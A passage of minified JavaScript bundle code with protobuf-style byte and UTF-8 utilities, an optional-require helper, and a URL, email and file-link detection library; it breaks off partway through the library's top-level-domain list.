n(e,t,n){t[n]=255&e,t[n+1]=e>>>8&255,t[n+2]=e>>>16&255,t[n+3]=e>>>24}function i(e,t,n){t[n]=e>>>24,t[n+1]=e>>>16&255,t[n+2]=e>>>8&255,t[n+3]=255&e}function s(e,t){return(e[t]|e[t+1]<<8|e[t+2]<<16|e[t+3]<<24)>>>0}function r(e,t){return(e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3])>>>0}e.exports=t(t)},7199:module=>{"use strict";function inquire(moduleName){try{var mod=eval("quire".replace(/^/,"re"))(moduleName);if(mod&&(mod.length||Object.keys(mod).length))return mod}catch(e){}return null}module.exports=inquire},6662:e=>{"use strict";e.exports=function(e,t,n){var i=n||8192,s=i>>>1,r=null,o=i;return function(n){if(n<1||n>s)return e(n);o+n>i&&(r=e(i),o=0);var a=t.call(r,o,o+=n);return 7&o&&(o=1+(7|o)),a}}},4997:(e,t)=>{"use strict";var n=t;n.length=function(e){for(var t=0,n=0,i=0;i<e.length;++i)(n=e.charCodeAt(i))<128?t+=1:n<2048?t+=2:55296==(64512&n)&&56320==(64512&e.charCodeAt(i+1))?(++i,t+=4):t+=3;return t},n.read=function(e,t,n){if(n-t<1)return"";for(var i,s=null,r=[],o=0;t<n;)(i=e[t++])<128?r[o++]=i:i>191&&i<224?r[o++]=(31&i)<<6|63&e[t++]:i>239&&i<365?(i=((7&i)<<18|(63&e[t++])<<12|(63&e[t++])<<6|63&e[t++])-65536,r[o++]=55296+(i>>10),r[o++]=56320+(1023&i)):r[o++]=(15&i)<<12|(63&e[t++])<<6|63&e[t++],o>8191&&((s||(s=[])).push(String.fromCharCode.apply(String,r)),o=0);return s?(o&&s.push(String.fromCharCode.apply(String,r.slice(0,o))),s.join("")):String.fromCharCode.apply(String,r.slice(0,o))},n.write=function(e,t,n){for(var i,s,r=n,o=0;o<e.length;++o)(i=e.charCodeAt(o))<128?t[n++]=i:i<2048?(t[n++]=i>>6|192,t[n++]=63&i|128):55296==(64512&i)&&56320==(64512&(s=e.charCodeAt(o+1)))?(i=65536+((1023&i)<<10)+(1023&s),++o,t[n++]=i>>18|240,t[n++]=i>>12&63|128,t[n++]=i>>6&63|128,t[n++]=63&i|128):(t[n++]=i>>12|224,t[n++]=i>>6&63|128,t[n++]=63&i|128);return n-r}},4048:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(6660);t.openingParenthesis="([\"'{",t.closingParenthesis=")]\"'}",t.parenthesis=t.openingParenthesis.split("").map((function(e,n){return""+e+t.closingParenthesis.charAt(n)})),t.htmlAttributes=["src","data","href","cite","formaction","icon","manifest","poster","codebase","background","profile","usemap","itemtype","action","longdesc","classid","archive"],t.nonLatinAlphabetRanges="\\u0041-\\u005A\\u0061-\\u007A\\u00AA\\u00B5\\u00BA\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02C1\\u02C6-\\u02D1\\u02E0-\\u02E4\\u02EC\\u02EE\\u0370-\\u0374\\u0376\\u0377\\u037A-\\u037D\\u0386\\u0388-\\u038A\\u038C\\u038E-\\u03A1\\u03A3-\\u03F5\\u03F7-\\u0481\\u048A-\\u0527\\u0531-\\u0556\\u0559\\u0561-\\u0587\\u05D0-\\u05EA\\u05F0-\\u05F2\\u0620-\\u064A\\u066E\\u066F\\u0671-\\u06D3\\u06D5\\u06E5\\u06E6\\u06EE\\u06EF\\u06FA-\\u06FC\\u06FF\\u0710\\u0712-\\u072F\\u074D-\\u07A5\\u07B1\\u07CA-\\u07EA\\u07F4\\u07F5\\u07FA\\u0800-\\u0815\\u081A\\u0824\\u0828\\u0840-\\u0858\\u08A0\\u08A2-\\u08AC\\u0904-\\u0939\\u093D\\u0950\\u0958-\\u0961\\u0971-\\u0977\\u0979-\\u097F\\u0985-\\u098C\\u098F\\u0990\\u0993-\\u09A8\\u09AA-\\u09B0\\u09B2\\u09B6-\\u09B9\\u09BD\\u09CE\\u09DC\\u09DD\\u09DF-\\u09E1\\u09F0\\u09F1\\u0A05-\\u0A0A\\u0A0F\\u0A10\\u0A13-\\u0A28\\u0A2A-\\u0A30\\u0A32\\u0A33\\u0A35\\u0A36\\u0A38\\u0A39\\u0A59-\\u0A5C\\u0A5E\\u0A72-\\u0A74\\u0A85-\\u0A8D\\u0A8F-\\u0A91\\u0A93-\\u0AA8\\u0AAA-\\u0AB0\\u0AB2\\u0AB3\\u0AB5-\\u0AB9\\u0ABD\\u0AD0\\u0AE0\\u0AE1\\u0B05-\\u0B0C\\u0B0F\\u0B10\\u0B13-\\u0B28\\u0B2A-\\u0B30\\u0B32\\u0B33\\u0B35-\\u0B39\\u0B3D\\u0B5C\\u0B5D\\u0B5F-\\u0B61\\u0B71\\u0B83\\u0B85-\\u0B8A\\u0B8E-\\u0B90\\u0B92-\\u0B95\\u0B99\\u0B9A\\u0B9C\\u0B9E\\u0B9F\\u0BA3\\u0BA4\\u0BA8-\\u0BAA\\u0BAE-\\u0BB9\\u0BD0\\u0C05-\\u0C0C\\u0C0E-\\u0C10\\u0C12-\\u0C28\\u0C2A-\\u0C33\\u0C35-\\u0C39\\u0C3D\\u0C58\\u0C59\\u0C60\\u0C61\\u0C85-\\u0C8C\\u0C8E-\\u0C90\\u0C92-\\u0CA8\\u0CAA-\\u0CB3\\u0CB5-\\u0CB9\\u0CBD\\u0CDE\\u0CE0\\u0CE1\\u0CF1\\u0CF2\\u0D05-\\u0D0C\\u0D0E-\\u0D10\\u0D12-\\u0D3A\\u0D3D\\u0D4E\\u0D60\\u0D61\\u0D7A-\\u0D7F\\u0D85-\\u0D96\\u0D9A-\\u0DB1\\u0DB3-\\u0DBB\\u0DBD\\u0DC0-\\u0DC6\\u0E01-\\u0E30\\u0E32\\u0E33\\u0E40-\\u0E46\\u0E81\\u0E82\\u0E84\\u0E87\\u0E88\\u0E8A\\u0E8D\\u0E94-\\u0E97\\u0E99-\\u0E9F\\u0EA1-\\u0EA3\\u0EA5\\u0EA7\\u0EAA\\u0EAB\\u0EAD-\\u0EB0\\u0EB2\\u0EB3\\u0EBD\\u0EC0-\\u0EC4\\u0EC6\\u0EDC-\\u0EDF\\u0F00\\u0F40-\\u0F47\\u0F49-\\u0F6C\\u0F88-\\u0F8C\\u1000-\\u102A\\u103F\\u1050-\\u1055\\u105A-\\u105D\\u1061\\u1065\\u1066\\u106E-\\u1070\\u1075-\\u1081\\u108E\\u10A0-\\u10C5\\u10C7\\u10CD\\u10D0-\\u10FA\\u10FC-\\u1248\\u124A-\\u124D\\u1250-\\u1256\\u1258\\u125A-\\u125D\\u1260-\\u1288\\u128A-\\u128D\\u1290-\\u12B0\\u12B2-\\u12B5\\u12B8-\\u12BE\\u12C0\\u12C2-\\u12C5\\u12C8-\\u12D6\\u12D8-\\u1310\\u1312-\\u1315\\u1318-\\u135A\\u1380-\\u138F\\u13A0-\\u13F4\\u1401-\\u166C\\u166F-\\u167F\\u1681-\\u169A\\u16A0-\\u16EA\\u1700-\\u170C\\u170E-\\u1711\\u1720-\\u1731\\u1740-\\u1751\\u1760-\\u176C\\u176E-\\u1770\\u1780-\\u17B3\\u17D7\\u17DC\\u1820-\\u1877\\u1880-\\u18A8\\u18AA\\u18B0-\\u18F5\\u1900-\\u191C\\u1950-\\u196D\\u1970-\\u1974\\u1980-\\u19AB\\u19C1-\\u19C7\\u1A00-\\u1A16\\u1A20-\\u1A54\\u1AA7\\u1B05-\\u1B33\\u1B45-\\u1B4B\\u1B83-\\u1BA0\\u1BAE\\u1BAF\\u1BBA-\\u1BE5\\u1C00-\\u1C23\\u1C4D-\\u1C4F\\u1C5A-\\u1C7D\\u1CE9-\\u1CEC\\u1CEE-\\u1CF1\\u1CF5\\u1CF6\\u1D00-\\u1DBF\\u1E00-\\u1F15\\u1F18-\\u1F1D\\u1F20-\\u1F45\\u1F48-\\u1F4D\\u1F50-\\u1F57\\u1F59\\u1F5B\\u1F5D\\u1F5F-\\u1F7D\\u1F80-\\u1FB4\\u1FB6-\\u1FBC\\u1FBE\\u1FC2-\\u1FC4\\u1FC6-\\u1FCC\\u1FD0-\\u1FD3\\u1FD6-\\u1FDB\\u1FE0-\\u1FEC\\u1FF2-\\u1FF4\\u1FF6-\\u1FFC\\u2071\\u207F\\u2090-\\u209C\\u2102\\u2107\\u210A-\\u2113\\u2115\\u2119-\\u211D\\u2124\\u2126\\u2128\\u212A-\\u212D\\u212F-\\u2139\\u213C-\\u213F\\u2145-\\u2149\\u214E\\u2183\\u2184\\u2C00-\\u2C2E\\u2C30-\\u2C5E\\u2C60-\\u2CE4\\u2CEB-\\u2CEE\\u2CF2\\u2CF3\\u2D00-\\u2D25\\u2D27\\u2D2D\\u2D30-\\u2D67\\u2D6F\\u2D80-\\u2D96\\u2DA0-\\u2DA6\\u2DA8-\\u2DAE\\u2DB0-\\u2DB6\\u2DB8-\\u2DBE\\u2DC0-\\u2DC6\\u2DC8-\\u2DCE\\u2DD0-\\u2DD6\\u2DD8-\\u2DDE\\u2E2F\\u3005\\u3006\\u3031-\\u3035\\u303B\\u303C\\u3041-\\u3096\\u309D-\\u309F\\u30A1-\\u30FA\\u30FC-\\u30FF\\u3105-\\u312D\\u3131-\\u318E\\u31A0-\\u31BA\\u31F0-\\u31FF\\u3400-\\u4DB5\\u4E00-\\u9FCC\\uA000-\\uA48C\\uA4D0-\\uA4FD\\uA500-\\uA60C\\uA610-\\uA61F\\uA62A\\uA62B\\uA640-\\uA66E\\uA67F-\\uA697\\uA6A0-\\uA6E5\\uA717-\\uA71F\\uA722-\\uA788\\uA78B-\\uA78E\\uA790-\\uA793\\uA7A0-\\uA7AA\\uA7F8-\\uA801\\uA803-\\uA805\\uA807-\\uA80A\\uA80C-\\uA822\\uA840-\\uA873\\uA882-\\uA8B3\\uA8F2-\\uA8F7\\uA8FB\\uA90A-\\uA925\\uA930-\\uA946\\uA960-\\uA97C\\uA984-\\uA9B2\\uA9CF\\uAA00-\\uAA28\\uAA40-\\uAA42\\uAA44-\\uAA4B\\uAA60-\\uAA76\\uAA7A\\uAA80-\\uAAAF\\uAAB1\\uAAB5\\uAAB6\\uAAB9-\\uAABD\\uAAC0\\uAAC2\\uAADB-\\uAADD\\uAAE0-\\uAAEA\\uAAF2-\\uAAF4\\uAB01-\\uAB06\\uAB09-\\uAB0E\\uAB11-\\uAB16\\uAB20-\\uAB26\\uAB28-\\uAB2E\\uABC0-\\uABE2\\uAC00-\\uD7A3\\uD7B0-\\uD7C6\\uD7CB-\\uD7FB\\uF900-\\uFA6D\\uFA70-\\uFAD9\\uFB00-\\uFB06\\uFB13-\\uFB17\\uFB1D\\uFB1F-\\uFB28\\uFB2A-\\uFB36\\uFB38-\\uFB3C\\uFB3E\\uFB40\\uFB41\\uFB43\\uFB44\\uFB46-\\uFBB1\\uFBD3-\\uFD3D\\uFD50-\\uFD8F\\uFD92-\\uFDC7\\uFDF0-\\uFDFB\\uFE70-\\uFE74\\uFE76-\\uFEFC\\uFF21-\\uFF3A\\uFF41-\\uFF5A\\uFF66-\\uFFBE\\uFFC2-\\uFFC7\\uFFCA-\\uFFCF\\uFFD2-\\uFFD7\\uFFDA-\\uFFDC",t.TLDs=i.TLDs},5176:(e,t,n)=>{"use strict";var i=n(4048),s=n(7182),r=n(8103),o=n(6371),a=function(e){for(var t=[],n=null,s=function(){var s=n.index,a=s+n[0].length,l=n[0];if("/"===e.charAt(a)&&(l+=e.charAt(a),a++),i.closingParenthesis.indexOf(e.charAt(a))>-1&&i.parenthesis.forEach((function(t){var n=t.charAt(0),i=t.charAt(1);o.checkParenthesis(n,i,l,e.charAt(a))&&(l+=e.charAt(a),a++)})),-1!==['""',"''","()"].indexOf(e.charAt(s-1)+e.charAt(a))&&o.isInsideAttribute(e.substring(s-o.maximumAttrLength-15,s)))return"continue";if(e.substring(a,e.length).indexOf("</a>")>-1&&e.substring(0,s).indexOf("<a")>-1&&o.isInsideAnchorTag(l,e,a))return"continue";if(n[r.iidxes.isURL]){var c=(n[r.iidxes.url.path]||"")+(n[r.iidxes.url.secondPartOfPath]||"")||void 0,f=n[r.iidxes.url.protocol1]||n[r.iidxes.url.protocol2]||n[r.iidxes.url.protocol3];t.push({start:s,end:a,string:l,isURL:!0,protocol:f,port:n[r.iidxes.url.port],ipv4:n[r.iidxes.url.ipv4Confirmation]?n[r.iidxes.url.ipv4]:void 0,ipv6:n[r.iidxes.url.ipv6],host:n[r.iidxes.url.byProtocol]?void 0:(n[r.iidxes.url.protocolWithDomain]||"").substr((f||"").length),confirmedByProtocol:!!n[r.iidxes.url.byProtocol],path:n[r.iidxes.url.byProtocol]?void 0:c,query:n[r.iidxes.url.query]||void 0,fragment:n[r.iidxes.url.fragment]||void 0})}else if(n[r.iidxes.isFile]){var u=l.substr(8);t.push({start:s,end:a,string:l,isFile:!0,protocol:n[r.iidxes.file.protocol],filename:n[r.iidxes.file.fileName],filePath:u,fileDirectory:u.substr(0,u.length-n[r.iidxes.file.fileName].length)})}else n[r.iidxes.isEmail]?t.push({start:s,end:a,string:l,isEmail:!0,local:n[r.iidxes.email.local],protocol:n[r.iidxes.email.protocol],host:n[r.iidxes.email.host]}):t.push({start:s,end:a,string:l})};null!==(n=r.finalRegex.exec(e));)s();return t},l=function(e){var t="string"==typeof e?{input:e,options:void 0,extensions:void 0}:e,n=t.input,i=t.options,r=t.extensions;if(r)for(var o=0;o<r.length;o++){var l=r[o];n=n.replace(l.test,l.transform)}var c=a(n),f="";for(o=0;o<c.length;o++)f=(f||(0===o?n.substring(0,c[o].start):""))+s.transform(c[o],i)+(c[o+1]?n.substring(c[o].end,c[o+1].start):n.substring(c[o].end));return f||n};l.list=function(e){return a(e)},l.validate={ip:function(e){return r.ipRegex.test(e)},email:function(e){return r.emailRegex.test(e)},file:function(e){return r.fileRegex.test(e)},url:function(e){return r.urlRegex.test(e)||r.ipRegex.test(e)}},t.Z=l},8103:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(4048),s="([a-z0-9]+(-+[a-z0-9]+)*\\.)+("+i.TLDs+")",r="a-zA-Z\\d\\-._~\\!$&*+,;=:@%'\"\\[\\]()",o="((25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.){3}(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)",a="\\[(([a-f0-9:]+:+)+[a-f0-9]+)\\]",l="(https?:|ftps?:)\\/\\/",c="((("+l+")?("+s+"|"+o+"|("+l+")("+a+"|"+("([a-z0-9]+(-+[a-z0-9]+)*\\.)+([a-z0-9][a-z0-9-]{0,"+(Math.max.apply(this,i.TLDs.split("|").map((function(e){return e.length})))-2)+"}[a-z0-9])")+"))(?!@\\w)(:(\\d{1,5}))?)|(((https?:|ftps?:)\\/\\/)\\S+))",f=c+"((((\\/((["+r+"]+(\\/["+r+i.nonLatinAlphabetRanges+"]*)*))?)?)((\\?(["+r+"\\/?]*))?)((\\#(["+r+"\\/?]*))?))?\\b(((["+r+"\\/"+i.nonLatinAlphabetRanges+"][a-zA-Z\\d\\-_~+=\\/"+i.nonLatinAlphabetRanges+"]+)?))+)";t.email="\\b(mailto:)?([a-z0-9!#$%&'*+=?^_`{|}~-]+(\\.[a-z0-9!#$%&'*+=?^_`{|}~-]+)*)@("+s+"|"+o+")\\b",t.url="("+f+")|(\\b"+c+"(((\\/(([a-zA-Z\\d\\-._~\\!$&*+,;=:@%'\"\\[\\]()]+(\\/[a-zA-Z\\d\\-._~\\!$&*+,;=:@%'\"\\[\\]()]*)*))?)?)((\\?([a-zA-Z\\d\\-._~\\!$&*+,;=:@%'\"\\[\\]()\\/?]*))?)((\\#([a-zA-Z\\d\\-._~\\!$&*+,;=:@%'\"\\[\\]()\\/?]*))?))?\\b(([\\/]?))+)",t.file="(file:\\/\\/\\/)([a-z]+:(\\/|\\\\)+)?([\\w.]+([\\/\\\\]?)+)+",t.final="("+t.url+")|("+t.email+")|("+t.file+")",t.finalRegex=new RegExp(t.final,"gi"),t.ipRegex=new RegExp("^("+o+"|"+a+")$","i"),t.emailRegex=new RegExp("^("+t.email+")$","i"),t.fileRegex=new RegExp("^("+t.file+")$","i"),t.urlRegex=new RegExp("^("+t.url+")$","i");var u={isURL:0,isEmail:0,isFile:0,file:{fileName:0,protocol:0},email:{protocol:0,local:0,host:0},url:{ipv4:0,ipv6:0,ipv4Confirmation:0,byProtocol:0,port:0,protocol1:0,protocol2:0,protocol3:0,protocolWithDomain:0,path:0,secondPartOfPath:0,query:0,fragment:0}};t.iidxes=u;for(var d=["file:///some/file/path/filename.pdf","mailto:e+_mail.me@sub.domain.com","http://sub.domain.co.uk:3000/p/a/t/h_(asd)/h?q=abc123#dfdf","http://www.عربي.com","http://127.0.0.1:3000/p/a/t_(asd)/h?q=abc123#dfdf","http://[2a00:1450:4025:401::67]/k/something","a.org/abc/ი_გგ"].join(" "),h=null,p=0;null!==(h=t.finalRegex.exec(d));)0===p&&(u.isFile=h.lastIndexOf(h[0]),u.file.fileName=h.indexOf("filename.pdf"),u.file.protocol=h.indexOf("file:///")),1===p&&(u.isEmail=h.lastIndexOf(h[0]),u.email.protocol=h.indexOf("mailto:"),u.email.local=h.indexOf("e+_mail.me"),u.email.host=h.indexOf("sub.domain.com")),2===p&&(u.isURL=h.lastIndexOf(h[0]),u.url.protocol1=h.indexOf("http://"),u.url.protocolWithDomain=h.indexOf("http://sub.domain.co.uk:3000"),u.url.port=h.indexOf("3000"),u.url.path=h.indexOf("/p/a/t/h_(asd)/h"),u.url.query=h.indexOf("q=abc123"),u.url.fragment=h.indexOf("dfdf")),3===p&&(u.url.byProtocol=h.lastIndexOf("http://www.عربي.com"),u.url.protocol2=h.lastIndexOf("http://")),4===p&&(u.url.ipv4=h.indexOf("127.0.0.1"),u.url.ipv4Confirmation=h.indexOf("0.")),5===p&&(u.url.ipv6=h.indexOf("2a00:1450:4025:401::67"),u.url.protocol3=h.lastIndexOf("http://")),6===p&&(u.url.secondPartOfPath=h.indexOf("გგ")),p++},6660:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TLDs="(AAA|AARP|ABARTH|ABB|ABBOTT|ABBVIE|ABC|ABLE|ABOGADO|ABUDHABI|AC|ACADEMY|ACCENTURE|ACCOUNTANT|ACCOUNTANTS|ACO|ACTOR|AD|ADAC|ADS|ADULT|AE|AEG|AERO|AETNA|AF|AFAMILYCOMPANY|AFL|AFRICA|AG|AGAKHAN|AGENCY|AI|AIG|AIGO|AIRBUS|AIRFORCE|AIRTEL|AKDN|AL|ALFAROMEO|ALIBABA|ALIPAY|ALLFINANZ|ALLSTATE|ALLY|ALSACE|ALSTOM|AM|AMERICANEXPRESS|AMERICANFAMILY|AMEX|AMFAM|AMICA|AMSTERDAM|ANALYTICS|ANDROID|ANQUAN|ANZ|AO|AOL|APARTMENTS|APP|APPLE|AQ|AQUARELLE|AR|ARAB|ARAMCO|ARCHI|ARMY|ARPA|ART|ARTE|AS|ASDA|ASIA|ASSOCIATES|AT|ATHLETA|ATTORNEY|AU|AUCTION|AUDI|AUDIBLE|AUDIO|AUSPOST|AUTHOR|AUTO|AUTOS|AVIANCA|AW|AWS|AX|AXA|AZ|AZURE|BA|BABY|BAIDU|BANAMEX|BANANAREPUBLIC|BAND|BANK|BAR|BARCELONA|BARCLAYCARD|BARCLAYS|BAREFOOT|BARGAINS|BASEBALL|BASKETBALL|BAUHAUS|BAYERN|BB|BBC|BBT|BBVA|BCG|BCN|BD|BE|BEATS|BEAUTY|BEER|BENTLEY|BERLIN|BEST|BESTBUY|BET|BF|BG|BH|BHARTI|BI|BIBLE|BID|BIKE|BING|BINGO|BIO|BIZ|BJ|BLACK|BLACKFRIDAY|BLOCKBUSTER|BLOG|BLOOMBERG|BLUE|BM|BMS|BMW|BN|BNPPARIBAS|BO|BOATS|BOEHRINGER|BOFA|BOM|BOND|BOO|BOOK|BOOKING|BOSCH|BOSTIK|BOSTON|BOT|BOUTIQUE|BOX|BR|BRADESCO|BRIDGESTONE|BROADWAY|BROKER|BROTHER|BRUSSELS|BS|BT|BUDAPEST|BUGATTI|BUILD|BUILDERS|BUSINESS|BUY|BUZZ|BV|BW|BY|BZ|BZH|CA|CAB|CAFE|CAL|CALL|CALVINKLEIN|CAM|CAMERA|CAMP|CANCERRESEARCH|CANON|CAPETOWN|CAPITAL|CAPITALONE|CAR|CARAVAN|CARDS|CARE|CAREER|CAREERS|CARS|CASA|CASE|CASEIH|CASH|CASINO|CAT|CATERING|CATHOLIC|CBA|CBN|CBRE|CBS|CC|CD|CEB|CENTER|CEO|CERN|CF|CFA|CFD|CG|CH|CHANEL|CHANNEL|CHARITY|CHASE|CHAT|CHEAP|CHINTAI|CHRISTMAS|CHROME|CHURCH|CI|CIPRIANI|CIRCLE|CISCO|CITADEL|CITI|CITIC|CITY|CITYEATS|CK|CL|CLAIMS|CLEANING|CLICK|CLINIC|CLINIQUE|CLOTHING|CLOUD|CLUB|CLUBMED|CM|CN|CO|COACH|CODES|COFFEE|COLLEGE|COLOGNE|COM|COMCAST|COMMBANK|COMMUNITY|COMPANY|COMPARE|COMPUTER|COMSEC|CONDOS|CONSTRUCTION|CONSULTING|CONTACT|CONTRACTORS|COOKING|COOKINGCHANNEL|COOL|COOP|CORSICA|COUNTRY|COUPON|COUPONS|COURSES|CPA|CR|CREDIT|CREDITCARD|CREDITUNION|CRICKET|CROWN|CRS|CRUISE|CRUISES|CSC|CU|CUISINELLA|CV|CW|CX|CY|CYMRU|CYOU|CZ|DABUR|DAD|DANCE|DATA|DATE|DATING|DATSUN|DAY|DCLK|DDS|DE|DEAL|DEALER|DEALS|DEGREE|DELIVERY|DELL|DELOITTE|DELTA|DEMOCRAT|DENTAL|DENTIST|DESI|DESIGN|DEV|DHL|DIAMONDS|DIET|DIGITAL|DIRECT|DIRECTORY|DISCOUNT|DISCOVER|DISH|DIY|DJ|DK|DM|DNP|DO|DOCS|DOCTOR|DOG|DOMAINS|DOT|DOWNLOAD|DRIVE|DTV|DUBAI|DUCK|DUNLOP|DUPONT|DURBAN|DVAG|DVR|DZ|EARTH|EAT|EC|ECO|EDEKA|EDU|EDUCATION|EE|EG|EMAIL|EMERCK|ENERGY|ENGINEER|ENGINEERING|ENTERPRISES|EPSON|EQUIPMENT|ER|ERICSSON|ERNI|ES|ESQ|ESTATE|ESURANCE|ET|ETISALAT|EU|EUROVISION|EUS|EVENTS|EXCHANGE|EXPERT|EXPOSED|EXPRESS|EXTRASPACE|FAGE|FAIL|FAIRWINDS|FAITH|FAMILY|FAN|FANS|FARM|FARMERS|FASHION|FAST|FEDEX|FEEDBACK|FERRARI|FERRERO|FI|FIAT|FIDELITY|FIDO|FILM|FINAL|FINANCE|FINANCIAL|FIRE|FIRESTONE|FIRMDALE|FISH|FISHING|FIT|FITNESS|FJ|FK|FLICKR|FLIGHTS|FLIR|FLORIST|FLOWERS|FLY|FM|FO|FOO|FOOD|FOODNETWORK|FOOTBALL|FORD|FOREX|FORSALE|FORUM|FOUNDATION|FOX|FR|FREE|FRESENIUS|FRL|FROGANS|FRONTDOOR|FRONTIER|FTR|FUJITSU|FUJIXEROX|FUN|FUND|FURNITURE|FUTBOL|FYI|GA|GAL|GALLERY|GALLO|GALLUP|GAME|GAMES|GAP|GARDEN|GAY|GB|GBIZ|GD|GDN|GE|GEA|GENT|GENTING|GEORGE|GF|GG|GGEE|GH|GI|GIFT|GIFTS|GIVES|GIVING|GL|GLADE|GLASS|GLE|GLOBAL|GLOBO|GM|GMAIL|GMBH|GMO|GMX|GN|GODADDY|GOLD|GOLDPOINT|GOLF|GOO|GOODYEAR|GOOG|GOOGLE|GOP|GOT|GOV|GP|GQ|GR|GRAINGER|GRAPHICS|GRATIS|GREEN|GRIPE|GROCERY|GROUP|GS|GT|GU|GUARDIAN|GUCCI|GUGE|GUIDE|GUITARS|GURU|GW|GY|HAIR|HAMBURG|HANGOUT|HAUS|HBO|HDFC|HDFCBANK|HEALTH|HEALTHCARE|HELP|HELSINKI|HERE|HERMES|HGTV|HIPHOP|HISAMITSU|HITACHI|HIV|HK|HKT|HM|HN|HOCKEY|HOLDINGS|HOLIDAY|HOMEDEPOT|HOMEGOODS|HOMES|HOMESENSE|HONDA|HORSE|HOSPITAL|HOST|HOSTING|HOT|HOTELES|HOTELS|HOTMAIL|HOUSE|HOW|HR|HSBC|HT|HU|HUGHES|HYATT|HYUNDAI|IBM|ICBC|ICE|ICU|ID|IE|IEEE|IFM|IKANO|IL|IM|IMAMAT|IMDB|IMMO|IMMOBILIEN|IN|INC|INDUSTRIES|INFINITI|INFO|ING|INK|INSTITUTE|INSURANCE|INSURE|INT|INTEL|INTERNATIONAL|INTUIT|INVESTMENTS|IO|IPIRANGA|IQ|IR|IRISH|IS|ISMAILI|IST|ISTANBUL|IT|ITAU|ITV|IVECO|JAGUAR|JAVA|JCB|JCP|JE|JEEP|JETZT|JEWELRY|JIO|JLL|JM|JMP|JNJ|JO|JOBS|JOBURG|JOT|JOY|JP|JPMORGAN|JPRS|JUEGOS|JUNIPER|KAUFEN|KDDI|KE|KERRYHOTELS|KERRYLOGISTICS|KERRYPROPERTIES|KFH|KG|KH|KI|KIA|KIM|KINDER|KINDLE|KITCHEN|KIWI|KM|KN|KOELN|KOMATSU|KOSHER|KP|KPMG|KPN|KR|KRD|KRED|KUOKGROUP|KW|KY|KYOTO|KZ|LA|LACAIXA|LAMBORGHINI|LAMER|LANCASTER|LANCIA|LAND|LANDROVER|LANXESS|LASALLE|LAT|LATINO|LATROBE|LAW|LAWYER|LB|LC|LDS|LEASE|LECLERC|LEFRAK|LEGAL|LEGO|LEXUS|LGBT|LI|LIDL|LIFE|LIFEINSURANCE|LIFESTYLE|LIGHTING|LIKE|LILLY|LIMITED|LIMO|LINCOLN|LINDE|LINK|LIPSY|LIVE|LIVING|LIXIL|LK|LLC|LLP|LOAN|LOANS|LOCKER|LOCUS|LOFT|LOL|LONDON|LOTTE|LOTTO|LOVE|LPL|LPLFINANCIAL|LR|LS|LT|LTD|LTDA|LU|LUNDBECK|LUPIN|LUXE|LUXURY|LV|LY|MA|MACYS|MADRID|MAIF|MAISON|MAKEUP|MAN|MANAGEMENT|MANGO|MAP|MARKET|MARKETING|MARKETS|MARRIOTT|MARSHALLS|MASERATI|MATTEL|MBA|MC|MCKINSEY|MD|ME|MED|MEDIA|MEET|MELBOURNE|MEME|MEMORIAL|MEN|MENU|MERCKMSD|METLIFE|MG|MH|MIAMI|MICROSOFT|MIL|MINI|MINT|MIT|MITSUBISHI|MK|ML|MLB|MLS|MM|MMA|MN|MO|MOBI|MOBILE|MODA|MOE|MOI|MOM|MONASH|MONEY|MONSTER|MORMON|MORTGAGE|MOSCOW|MOTO|MOTORCYCLES|MOV|MOVIE|MP|MQ|MR|MS|MSD|MT|MTN|MTR|MU|MUSEUM|MUTUAL|MV|MW|MX|MY|MZ|NA|NAB|NAGOYA|NAME|NATIONWIDE|NATURA|NAVY|NBA|NC|NE|NEC|NET|NETBANK|NETFLIX|NETWORK|NEUSTAR|NEW|NEWHOLLAND|NEWS|NEXT|NEXTDIRECT|NEXUS|NF|NFL|NG|NGO|NHK|NI|NICO|NIKE|NIKON|NINJA|NISSAN|NISSAY|NL|NO|NOKIA|NORTHWESTERNMUTUAL|NORTON|NOW|NOWRUZ|NOWTV|NP|NR|NRA|NRW|NTT|NU|NYC|NZ|OBI|OBSERVER|OFF|OFFICE|OKINAWA|OLAYAN|OLAYANGROUP|OLDNAVY|OLLO|OM|OMEGA|ONE|ONG|ONL|ONLINE|ONYOURSIDE|OOO|OPEN|ORACLE|ORANGE|ORG|ORGANIC|ORIGINS|OSAKA|OTSUKA|OTT|OVH|PA|PAGE|PANASONIC|PARIS|PARS|PARTNERS|PARTS|PARTY|PASSAGENS|PAY|PCCW|PE|PET|PF|PFIZER|PG|PH|PHARMACY|PHD|PHILIPS|PHONE|PHOTO|PHOTOGRAPHY|PHOTOS|PHYSIO|PICS|PICTET|PICTURES|PID|PIN|PING|PINK|PIONEER|PIZZA|PK|PL|PLACE|PLAY|PLAYSTATION|PLUMBING|PLUS|PM|PN|PNC|POHL|POKER|POLITIE|PORN|POST|PR|PRAMERICA|PRAXI|PRESS|PRIME|PRO|PROD|PRODUCTIONS|PROF|PROGRESSIVE|PROMO|PROPERTIES|PROPERTY|PROTECTION|PRU|PRUDENTIAL|PS|PT|PUB|PW|PWC|PY|QA|QPON|QUEBEC|QUEST|QVC|RACING|RADIO|RAID|RE|READ|REALESTATE|REALTOR|REALTY|RECIPES|RED|REDSTONE|REDUMBRELLA|REHAB|REISE|REISEN|REIT|RELIANCE|REN|RENT|RENTALS|REPAIR|REPORT|REPUBLICAN|REST|RESTAURANT|REVIEW|REVIEWS|REXROTH|RICH|RICHARDLI|RICOH|RIGHTATHOME|RIL|RIO|RIP|RMIT|RO|ROCHER|ROCKS|RODEO|ROGERS|ROOM|RS|RSVP|RU|RUGBY|RUHR|RUN|RW|RWE|RYUKYU|SA|SAARLAND|SAFE|SAFETY|SAKURA|SALE|SALON|SAMSCLUB|SAMSUNG|SANDVIK|SANDVIKCOROMANT|SANOFI|SAP|SARL|SAS|SAVE|SAXO|SB|SBI|SBS|SC|SCA|SCB|SCHAEFFLER|SCHMIDT|SCHOLARSHIPS|SCHOOL|SCHULE|SCHWARZ|SCIENCE|SCJOHNSON|SCOR|SCOT|SD|SE|SEARCH|SEAT|SECURE|SECURITY|SEEK|SELECT|SENER|SERVICES|SES|SEVEN|SEW|SEX|SEXY|SFR|SG|SH|SHANGRILA|SHARP|SHAW|SHELL|SHIA|SHIKSHA|SHOES|SHOP|SHOPPING|SHOUJI|SHOW|SHOWTIME|SHRIRAM|SI|SILK|SINA|SINGLES|SITE|SJ|